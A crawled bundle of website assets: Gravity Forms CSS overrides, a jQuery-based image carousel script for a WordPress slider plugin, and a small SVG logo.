body .gform_wrapper ul.top_label li:not(.gf_list_inline) ul.gfield_radio li label,
body .gform_wrapper ul.top_label li:not(.gf_list_inline) ul.gfield_checkbox li label,
body .gform_wrapper ul.left_label li:not(.gf_list_inline) ul.gfield_radio li label,
body .gform_wrapper ul.left_label li:not(.gf_list_inline) ul.gfield_checkbox li label,
body .gform_wrapper ul.right_label li:not(.gf_list_inline) ul.gfield_radio li label,
body .gform_wrapper ul.right_label li:not(.gf_list_inline) ul.gfield_checkbox li label {
  margin: 0 0.5em;
}
body .gform_wrapper .gf_progressbar_wrapper {
  margin: 0 0 1.5em;
  padding: 0;
}
body .gform_wrapper .gfield_required {
  margin: 0 1px;
}
body .gform_wrapper div.validation_error {
  width: calc(100% - 16px);
  margin-bottom: 1.5em;
  border: 0;
  padding: 0;
  color: #b94a48;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error select,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error textarea,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  border-color: #e5bdc4;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error .gfield_label,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error ul.gfield_radio,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error .gfield_required,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error ul.gfield_checkbox,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error .gfield_description,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error div.ginput_complex.ginput_container label {
  color: #b94a48;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error.gfield_contains_required label.gfield_label,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error.gfield_contains_required div.ginput_container {
  margin-top: 0;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error,
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
  margin-bottom: 0 !important;
  border-color: #e5bdc4;
  padding-top: 0.75em;
  padding-bottom: 0.75em;
  background-color: transparent;
}
body div#ui-datepicker-div[style].ui-datepicker {
  z-index: 99999999 !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mpd.org.au/wp-content/plugins/ngny-slider/ngny_slider_jquery.js?ver=210823-75520
body_size: 323
content:
var ngnySlideIndices = [];
var ngnyAutoSlide = [];
var ngnySliding = [];

ngnyInitSliders();

function ngnyInitSliders() {
  	var j;
	var sliders = document.getElementsByClassName("ngnySlider");

	for (j = 0; j < sliders.length; j++) {
		ngnySlideIndices.push(0);
		ngnyAutoSlide.push('true');
		ngnyCarousel(j);
	}
}

function ngnyEqualiseSlideHeight(s) {
	var i;
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = sliders[s];
	var slides = thisSlider.getElementsByClassName("ngnySlide");
	var screenSize = "Desktop";
	if ( document.documentElement.clientWidth < 768 ) { screenSize = "Mobile" }
	var anchorSlide = document.getElementsByClassName("ngnyAnchorSlide" + screenSize)[0];

	if ( anchorSlide ) {
		var maxHeight = anchorSlide.offsetHeight;
		var slideContent;

		for (i = 0; i < slides.length; i++) {
			slides[i].style.minHeight = maxHeight + "px";
			slideContent = slides[i].getElementsByClassName("ngny-slide-content")[0];
			if (slideContent) {
				slideContent.style.marginTop = ((slides[i].offsetHeight - 60) / 2) - (slideContent.offsetHeight / 2) + 'px';
			}
		}
	}
}

function ngnyShowSlides(s, n) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = sliders[s];
	var slides = thisSlider.getElementsByClassName("ngnySlide");
	var dots = thisSlider.getElementsByClassName("ngnySlideDot");
	var i;

	if (n < 1) {ngnySlideIndices[s] = slides.length} else {
		ngnySlideIndices[s] = n;
	}
	if (n > slides.length) {ngnySlideIndices[s] = 1}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = "none";
		if (i !== ngnySlideIndices[s] - 1) {
			var slideFrames = slides[i].getElementsByTagName('IFRAME');
			if (slideFrames.length > 0) { for (let si = 0; si < slideFrames.length; si++) { slideFrames[si].src = slideFrames[si].src; } }
		}
	}
	if (dots.length) {
		for (i = 0; i < dots.length; i++) {
			dots[i].className = dots[i].className.replace(" active", "");
		}
	}

	slides[ngnySlideIndices[s]-1].style.display = "block";
	if (dots.length) { dots[ngnySlideIndices[s]-1].className += " active"; }
}

function ngnyCarousel(s) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = sliders[s];
	var i;
	var x = thisSlider.getElementsByClassName("ngnySlide");
	var timeout = 4000;

	ngnySlideIndices[s]++;
	if (ngnySlideIndices[s] > x.length) {ngnySlideIndices[s] = 1}
	ngnyShowSlides(s, ngnySlideIndices[s]);
	if (thisSlider.dataset.timeout) {
		timeout = thisSlider.dataset.timeout;
	} else {
    timeout = 0;
    ngnyAutoSlide[s] = false;
  }

	if (ngnyAutoSlide[s]) {
		ngnySliding[s] = setTimeout(function() {
			ngnyCarousel(s);
		}, timeout);
	}
}

function ngnyCurrentSlide(el, n) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = jQuery(el).parents(".ngnySlider")[0];
	var slidersArr = [];
	for (var i = 0; i < sliders.length; i++) {
		slidersArr.push(sliders[i]);
	}
	var s = slidersArr.indexOf(thisSlider);
	ngnyAutoSlide[s] = false;
	clearTimeout(ngnySliding[s]);
	ngnyShowSlides(s, n);
}

function ngnyPrevSlide(el) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = jQuery(el).parents(".ngnySlider")[0];
	var slidersArr = [];
	for (var i = 0; i < sliders.length; i++) {
		slidersArr.push(sliders[i]);
	}
	var s = slidersArr.indexOf(thisSlider);
	var n = ngnySlideIndices[s] - 1;
	ngnyAutoSlide[s] = false;
	clearTimeout(ngnySliding[s]);
	ngnyShowSlides(s, n);
}

function ngnyNextSlide(el) {
	var sliders = document.getElementsByClassName("ngnySlider");
	var thisSlider = jQuery(el).parents(".ngnySlider")[0];
	var slidersArr = [];
	for (var i = 0; i < sliders.length; i++) {
		slidersArr.push(sliders[i]);
	}
	var s = slidersArr.indexOf(thisSlider);
	var n = ngnySlideIndices[s] + 1;
	ngnyAutoSlide[s] = false;
	clearTimeout(ngnySliding[s]);
	ngnyShowSlides(s, n);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mpd.org.au/wp-content/plugins/webarx//assets/images/logo-mini.svg
body_size: -407
content:
<svg width="50" height="36" viewBox="0 0 50 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 36H12.4997V27H0V36Z" fill="#AFE614"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.502 36H25.0017V27H12.502V36Z" fill="#6EBE00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25 26.9999H49.9995V0H25V26.9999Z" fill="#AFE614"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 18.0002H24.9995V0.000244141H0V18.0002Z" fill="#6EBE00"/>
</svg>
